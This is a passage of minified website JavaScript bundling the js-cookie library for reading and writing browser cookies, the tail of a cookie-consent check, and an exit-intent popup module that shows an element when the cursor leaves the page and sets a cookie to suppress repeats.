cliBlocker.checkPluginStatus(cliBlocker.cookieBar, cliBlocker.runScripts);
}}
}
);
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?module.exports=t():"function"==typeof define&&define.amd?define(t):(e=e||self,function(){var r=e.Cookies,n=e.Cookies=t();n.noConflict=function(){return e.Cookies=r,n}}())}(this,function(){"use strict";function e(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)e[n]=r[n]}return e}var t={read:function(e){return e.replace(/%3B/g,";")},write:function(e){return e.replace(/;/g,"%3B")}};return function r(n,i){function o(r,o,u){if("undefined"!=typeof document){"number"==typeof(u=e({},i,u)).expires&&(u.expires=new Date(Date.now()+864e5*u.expires)),u.expires&&(u.expires=u.expires.toUTCString()),r=t.write(r).replace(/=/g,"%3D"),o=n.write(String(o),r);var c="";for(var f in u)u[f]&&(c+="; "+f,!0!==u[f]&&(c+="="+u[f].split(";")[0]));return document.cookie=r+"="+o+c}}return Object.create({set:o,get:function(e){if("undefined"!=typeof document&&(!arguments.length||e)){for(var r=document.cookie?document.cookie.split("; "):[],i={},o=0;o<r.length;o++){var u=r[o].split("="),c=u.slice(1).join("="),f=t.read(u[0]).replace(/%3D/g,"=");if(i[f]=n.read(c,f),e===f)break}return e?i[e]:i}},remove:function(t,r){o(t,"",e({},r,{expires:-1}))},withAttributes:function(t){return r(this.converter,e({},this.attributes,t))},withConverter:function(t){return r(e({},this.converter,t),this.attributes)}},{attributes:{value:Object.freeze(i)},converter:{value:Object.freeze(n)}})}(t,{path:"/"})});
(function(root,factory){if(typeof define==='function'&&define.amd){define(factory);}else if(typeof exports==='object'){module.exports=factory(require,exports,module);}else{root.exitpopup=factory();}}(this,function(require,exports,module){return function exitpopup(el,custom_config){"use strict";var config=custom_config||{},aggressive=config.aggressive||false,sensitivity=setDefault(config.sensitivity,20),timer=setDefault(config.timer,1000),delay=setDefault(config.delay,0),callback=config.callback||function(){},cookieExpire=setDefaultCookieExpire(config.cookieExpire)||'',cookieDomain=config.cookieDomain?';domain='+config.cookieDomain:'',cookieName=config.cookieName?config.cookieName:'viewedExitPopupWP',sitewide=config.sitewide===true?';path=/':'',_delayTimer=null,_html=document.documentElement;function setDefault(_property,_default){return typeof _property==='undefined'?_default:_property;}
function setDefaultCookieExpire(days){var ms=days*24*60*60*1000;var date=new Date();date.setTime(date.getTime()+ms);return"; expires="+date.toUTCString();}
setTimeout(attachexitpopup,timer);function attachexitpopup(){if(isDisabled()){return;}
_html.addEventListener('mouseleave',handleMouseleave);_html.addEventListener('mouseenter',handleMouseenter);_html.addEventListener('keydown',handleKeydown);}
function handleMouseleave(e){if(e.clientY>sensitivity){return;}
_delayTimer=setTimeout(fire,delay);}
function handleMouseenter(){if(_delayTimer){clearTimeout(_delayTimer);_delayTimer=null;}}
var disableKeydown=false;function handleKeydown(e){if(disableKeydown){return;}
else if(!e.metaKey||e.keyCode!==76){return;}
disableKeydown=true;_delayTimer=setTimeout(fire,delay);}
function checkCookieValue(cookieName,value){return parseCookies()[cookieName]===value;}
function parseCookies(){var cookies=document.cookie.split('; ');var ret={};for(var i=cookies.length-1;i>=0;i--){var el=cookies[i].split('=');ret[el[0]]=el[1];}
return ret;}
function isDisabled(){return checkCookieValue(cookieName,'true')&&!aggressive;}
function fire(){if(isDisabled()){return;}
if(el){el.style.display='block';}
callback();disable();}
function disable(custom_options){var options=custom_options||{};if(typeof options.cookieExpire!=='undefined'){cookieExpire=setDefaultCookieExpire(options.cookieExpire);}
if(options.sitewide===true){sitewide=';path=/';}
if(typeof options.cookieDomain!=='undefined'){cookieDomain=';domain='+options.cookieDomain;}
if(typeof options.cookieName!=='undefined'){cookieName=options.cookieName;}
document.cookie=cookieName+'=true'+cookieExpire+cookieDomain+sitewide;_html.removeEventListener('mouseleave',handleMouseleave);_html.removeEventListener('mouseenter',handleMouseenter);_html.removeEventListener('keydown',handleKeydown);}
return{fire:fire,disable:disable,isDisabled:isDisabled};};}));